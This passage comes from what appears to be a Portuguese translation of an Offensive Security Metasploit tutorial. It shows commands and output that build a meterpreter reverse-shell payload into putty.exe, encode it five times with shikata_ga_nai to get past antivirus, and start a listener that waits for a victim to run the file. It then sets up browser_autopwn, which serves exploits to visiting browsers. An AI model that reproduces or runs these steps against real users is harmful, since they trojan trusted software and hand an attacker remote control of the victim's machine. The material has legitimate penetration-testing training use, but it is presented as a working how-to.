 relik@fortress:/pentest/exploits/framework3# ./msfpayload windows/meterpreter/reverse_tcp
LHOST=10.10.1.132 LPORT=8080 R | ./msfencode -t exe -x /tmp/putty.exe -o /tmp/putty_backdoored.exe
-e x86/shikata_ga_nai -c 5
[*] x86/shikata_ga_nai succeeded with size 927 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 1023 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 1093(iteration=3)
[*] x86/shikata_ga_nai succeeded with size 1193 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 1248 (iteration=5)
relik@fortress:/pentest/exploits/framework3# ./msfcli exploit/multi/handler payload=shikata_ga_nai
lhost=10.10.1.231 lport=8080 payload=windows/meterpreter/reverse_tcp E
[*] Please wait while we load the module tree...
[*] Started reverse handler on port 8080
[*] Starting the payload handler...
Agora clique em putty.exe e ter o seu ouvinte e até agora você backdoored seu primeiro executável
e desfrutar de sua concha meterpreter.
Browser Autopwn
Na Defcon 17, desenvolvedor Metasploit Brasil revelou Browser Autopwn de MSF. Este módulo
excitante novo browser executa impressões digitais antes de lançar explora a vítima. Portanto, se o
PC remoto está usando o Internet Explorer 6, não vai lançar o IE7 explora-la. O conjunto de slides
para apresentação do Egito está disponível para o seu prazer na leitura 17-presentations/defcon-17-
egypt-guided_missiles_metasploit.pdf http://defcon.org/images/defcon-17/dc-.
O módulo de configuração para o 'servidor browser_autopwn /' é extremamente simples, como
mostrado abaixo.
msf > use server/browser_autopwn
msf auxiliary(browser_autopwn) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.101 yes The IP address to use for reverse-connect payloads
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Use SSL
URIPATH no The URI to use for this exploit (default is random)
msf auxiliary(browser_autopwn) > set uripath /
uripath => /
msf auxiliary(browser_autopwn) >
© Offensive Security 2009
Traduzido por Rafael Torres
 